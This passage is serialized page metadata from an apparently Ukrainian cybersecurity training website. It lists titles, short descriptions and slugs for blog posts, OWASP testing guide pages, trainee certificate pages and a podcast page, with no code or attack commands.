Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;inna-rieznik-dJoNVoVx5zHQXyPY.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Inna Rieznik&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-inna-rieznik&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zfKYNW&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zDuO9G&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Як створити колекції для тестування API, без документації&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Якщо ціль не має задокументованих API, до неї може бути важко підійти. Використання підробленої документації API є цінним інструментом для дослідників безпеки, яка може допомогти подолати цю проблему.\n\nУ цій статті я розповім про те, як ви можете створювати власні колекції для API, якщо їх не існує в свагере. Я продемонструю, як автоматизувати цей процес, і покажу вам, як озброїтися колекціями безпосередньо в Postman всього за кілька за декілька хвилин.&quot;],&quot;ogImagePath&quot;:[0,&quot;ccb4e200-77ff-4bdb-acaf-1e5db28c2876-AMqxRazKG1TkjEpW.webp&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Як створити колекції для тестування API, без документації&quot;],&quot;slug&quot;:[0,&quot;yak-stvoriti-kolekciyi-dlya-testuvannya-api-bez-dokumentaciyi&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zuOuK2&quot;],[0,&quot;zGZn0R&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;ccb4e200-77ff-4bdb-acaf-1e5db28c2876-AMqxRazKG1TkjEpW.webp&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zF2Qps&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;M4 Insecure Authentication&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;M4 Insecure Authentication&quot;],[0,&quot;OWASP TOP 10 mobile&quot;],[0,&quot;Drozer&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Дивимося, які вектори атак існують у M4-Insecure Authentication. До цієї вразливості піддаються мобільні програми, у яких слабка схема аутентифікації.&quot;],&quot;ogImagePath&quot;:[0,&quot;2eb81b90de22891d49a52094fe0f101c-AoPnbRvGZJc06K83.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;M4 Insecure Authentication&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;M4 Insecure Authentication OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;m4-insecure-authentication-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zzCxn9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zFQEo2&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-128-3-dnd-_---krita-2023-10-1-AMqa0O7qzPcq6ZEN.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Lysenko Olexandra&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-lysenko-olexandra&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zQsPV6&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zFVHkf&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:29:27.428Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How to capture username and password using ettercap&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ettercap - це додаток для аналізу мережевого трафіку, що проходить через інтерфейс комп&#39;ютера, але з додатковою функціональністю. Утиліта дозволяє виконувати атаки типу \&quot;man in the middle\&quot;, щоб змусити інший комп&#39;ютер передавати пакети не маршрутизатору, а вам.&quot;],&quot;ogImagePath&quot;:[0,&quot;01-3-YyvE4xJBgkiy7DGL.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How to capture username and password using ettercap&quot;],&quot;slug&quot;:[0,&quot;how-to-capture-username-and-password-using-ettercap&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;z-g_Db&quot;],[0,&quot;zZnysf&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;01-3-YyvE4xJBgkiy7DGL.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zFq3K-&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;M3 Insecure Communication&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;M3 Insecure Communication&quot;],[0,&quot;OWASP TOP 10 mobile&quot;],[0,&quot;man in the middle&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ну що розберемо вразливість M3-Insecure Communication. До неї схильні користувачі, які користуються громадськими мережами і не дуже добре захищеними програмами або зовсім скачати з піратського ресурсу, в якому встановлено шкідливе ПЗ.&quot;],&quot;ogImagePath&quot;:[0,&quot;b715e16b946d2861e9c218f2133edc84-AE05WJV2RxHD9ykg.png&quot;],&quot;focusKeyword&quot;:[0,&quot;M3 Insecure Communication&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;M3 Insecure Communication OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;m3-insecure-communication-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zpJw_I&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zGEEvJ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Authentication testing Credentials and Weak Authentication | Encrypted Channel, Default Credentials&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Credentials&quot;],[0,&quot;Testing for Default Credentials&quot;],[0,&quot;Authentication testing&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ensure secure authentication testing for credentials, weak lock-out mechanism, and vulnerable remember password. Transport data over an encrypted channel. Assess browser cache weaknesses and weak password policies. Strengthen authentication in alternative channels.&quot;],&quot;ogImagePath&quot;:[0,&quot;912e2d821447dd9ced6c8f6cb7e8c9c0_580x330-AVLWQ2VzRZfv42wl.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Authentication testing&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 Authentication Testing&quot;],&quot;slug&quot;:[0,&quot;1-authentication-testing&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zhqhon&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zGKxmN&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Security Misconfiguration&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Security Misconfiguration&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги.&quot;],&quot;ogImagePath&quot;:[0,&quot;pasted-image-0-AwvJvqo6L0INyWo9.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Security Misconfiguration&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Security Misconfiguration&quot;],&quot;slug&quot;:[0,&quot;security-misconfiguration&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z_AFD2&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zGT3Zo&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Broken Authentication&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Broken Authentication&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Механізм автентифікації є легкою мішенню для зловмисників, оскільки він відкритий для всіх. Хоча для використання деяких проблем автентифікації можуть знадобитися більш просунуті технічні навички.&quot;],&quot;ogImagePath&quot;:[0,&quot;1_madurffbb2ba2k3byz5ylg-ALpOlyNrv4cnxJOz.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Broken Authentication&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Broken Authentication&quot;],&quot;slug&quot;:[0,&quot;broken-authentication&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zR72jC&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zGmFmn&quot;:[0,{&quot;date&quot;:[0,&quot;2023-08-01&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Personal Cyber Security&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей посібник допоможе вам забезпечити персональний захист в кіберпросторі, щоб уникнути ризику взламу зі сторони зловмисників. \n\nЗ огляду на те, що кіберзлочинці знаходять нові способи нападу на людей в Інтернеті, важливо, щоб ви були впевнені щодо кроків, які ви можете вжити, щоб захистити себе та своїх близьких. Незалежно від того, чи хочете ви зрозуміти основи кібербезпеки чи хочете застосувати більш просунуті засоби захисту, ви можете виконати кілька простих кроків. &quot;],&quot;ogImagePath&quot;:[0,&quot;2973-internet_safety-Yle27O6NgocDDjrq.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Personal Cyber Security&quot;],&quot;slug&quot;:[0,&quot;personal-cyber-security&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zN94pk&quot;],[0,&quot;zI7e0y&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;2973-internet_safety-Yle27O6NgocDDjrq.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zGzTsG&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Broken Object Property Level Authorization&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Insufficient logging monitoring&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;API, як правило, відкривають кінцеві точки, які повертають усі властивості об’єкта. Це особливо для REST API. &quot;],&quot;ogImagePath&quot;:[0,&quot;api12019-broken-object-level-authorization-A1aQjXokj8Hezgkn.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Insufficient logging monitoring&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Broken Object Property Level Authorization&quot;],&quot;slug&quot;:[0,&quot;broken-object-property-level-authorization&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zTqddo&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zHMLNn&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Захист токенів сеансу від зловмисників - exposed session variables&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Токени сеансу&quot;],[0,&quot;SessionID&quot;],[0,&quot;exposed session variables&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Дізнайтеся, як захистити токени сеансу (Cookie, SessionID, Hidden Field) від незаконного доступу до додатку. Важливо забезпечити захист токенів під час їх передачі між клієнтським браузером і серверами програми. Exposed session variables&quot;],&quot;ogImagePath&quot;:[0,&quot;85f0fa1a60fe7ef09ca2f898c5631c8e-A1aoxyEPMyt4wr90.png&quot;],&quot;focusKeyword&quot;:[0,&quot;exposed session variables&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 4 Testing for Exposed Session Variables&quot;],&quot;slug&quot;:[0,&quot;3-4-testing-for-exposed-session-variables&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zoahzT&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zIPkOk&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Перевантаження сеансової змінної (Session Puzzling)&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Перевантаження сеансової змінної&quot;],[0,&quot;Session Puzzling&quot;],[0,&quot;Обхід механізму автентифікації&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Перевантаження сеансової змінної (Session Puzzling) - це вразливість програми, яка дозволяє зловмиснику обходити механізм автентифікації, підвищувати привілеї облікового запису користувача та виконувати шкідливі дії на сервері.&quot;],&quot;ogImagePath&quot;:[0,&quot;6110c8b3f3821ef3ab9425e66cac8c47_510x340-dWxp2xG7EQt1gG9e.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Перевантаження сеансової змінної&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 8 Testing for Session Puzzling&quot;],&quot;slug&quot;:[0,&quot;3-8-testing-for-session-puzzling&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zGsuuj&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zIY5ai&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Вплив кількох параметрів HTTP на безпеку веб-технологій&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;HTTP&quot;],[0,&quot;атаки&quot;],[0,&quot;введення&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Надання кількох параметрів HTTP з тим самим ім&#39;ям може призвести до непередбачених способів інтерпретації значень, атак на стороні сервера та клієнта. Вивчіть вплив HTTP та захистіть свої веб-технології від атак на введення.&quot;],&quot;ogImagePath&quot;:[0,&quot;04b11fda1233cbf14c0fa937cbfe2fa3_900x504-m2Wo9Ln5EEH5Xj6X.png&quot;],&quot;focusKeyword&quot;:[0,&quot;HTTP&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;4 3 Testing for HTTP Parameter Pollution&quot;],&quot;slug&quot;:[0,&quot;4-3-testing-for-http-parameter-pollution&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zsq0t5&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zJAPNt&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Подкаст з теми кібербезпека — слухай та навчайся&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;кібербезпека&quot;],[0,&quot;подкаст Гугл не розкаже&quot;],[0,&quot;подкаст з кібербезпеки&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Слухай подкаст \&quot;Гугл не розкаже\&quot; про кібербезпеку: реальні кейси, практичні поради, досвід експертів і новини зі світу ІТ. Кібербезпека простою мовою для всіх.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-dnd3d-d1-2du-nd3-4d-doddegdpdu-dd3-4d-doddegnn-d-nd3-4-dond--dund--dud-d-dudon-on-apple-podcasts-d-2023-07-28-14-13-06-m7VErOwvqGcy5aN7.png&quot;],&quot;focusKeyword&quot;:[0,&quot;кібербезпека&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Подкаст&quot;],&quot;slug&quot;:[0,&quot;podcast-kiberbezpeka&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zFWP98&quot;],[0,&quot;zzTePG&quot;],[0,&quot;zwCxjG&quot;],[0,&quot;zT6c8Y&quot;],[0,&quot;zBUlqd&quot;],[0,&quot;zqH0n7&quot;],[0,&quot;zxGqpV&quot;],[0,&quot;zJ91GH&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zJJvJy&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;li-mnlJ8XaPGkHrMZJG.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate Automation Metrics Novoseletska Lidiia&quot;],&quot;slug&quot;:[0,&quot;certificate-automation-metrics-novoseletska-lidiia&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zfpZdh&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zJWJMs&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T19:33:00.515Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Web OWASP TOP 10&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Топ-10 OWASP — це стандартний документ для розробників і безпеки веб-додатків. Він представляє широкий консенсус щодо найбільш критичних ризиків для безпеки веб-додатків. Компанії повинні прийняти цей документ і почати процес забезпечення мінімізації цих ризиків у своїх веб-додатках. Використання OWASP Top 10 є, мабуть, найефективнішим першим кроком до зміни культури розробки програмного забезпечення у вашій організації на таку, яка створює більш безпечний код.&quot;],&quot;ogImagePath&quot;:[0,&quot;top_10_logo_final_logo_colour-AR05WDzgb5f5VJ93.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Web OWASP TOP 10 Copy&quot;],&quot;slug&quot;:[0,&quot;web-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zzHuKC&quot;],[0,&quot;zPcDlA&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zNd8rx&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;top_10_logo_final_logo_colour-AR05WDzgb5f5VJ93.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zJXwHB&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing Session Timeout&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing Session Timeout&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;автоматичний вихід&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;На цьому етапі тестувальники перевіряють, що програма автоматично виконує вихід користувача із системи, коли цей користувач не діє певний час. Гарантуючи, що неможливо «повторно використовувати» той самий сеанс і що жодні конфіденційні дані не зберігатимуться в кеші браузера.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;3.7-testing-session-timeout---google-chrome-2023-0-AGBLaBjLPKI5gEyy.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing Session Timeout&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 7 Testing Session Timeout&quot;],&quot;slug&quot;:[0,&quot;3-7-testing-session-timeout&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z3IB4z&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zJh8kL&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;stanislav-kovalchuk-A1aBJLzkEVh4WRPl.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Stanislav Kovalchuk&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-stanislav-kovalchuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zWXI9p&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zKGI6n&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T19:33:00.515Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;OWASP Testing Guide&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;WSTG — це вичерпний посібник із тестування безпеки веб-додатків і веб-служб. Створений спільними зусиллями професіоналів з кібербезпеки та відданих волонтерів, WSTG надає структуру найкращих практик, які використовують тестувальники проникнення та організації в усьому світі.&quot;],&quot;ogImagePath&quot;:[0,&quot;owasp-testing-guidea-a-google-dd3-4d-ndo---google-chrome-AMqVW9PN3DSgero8.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;OWASP Testing Guide&quot;],&quot;slug&quot;:[0,&quot;owasp-testing-guide&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zRxHtv&quot;],[0,&quot;z9ISpd&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zgy9fh&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;owasp-testing-guidea-a-google-dd3-4d-ndo---google-chrome-AMqVW9PN3DSgero8.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zKOjfk&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Privilege Escalation&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Privilege Escalation&quot;],[0,&quot;Перевірка на зміну привілеїв&quot;],[0,&quot;OWASP testing 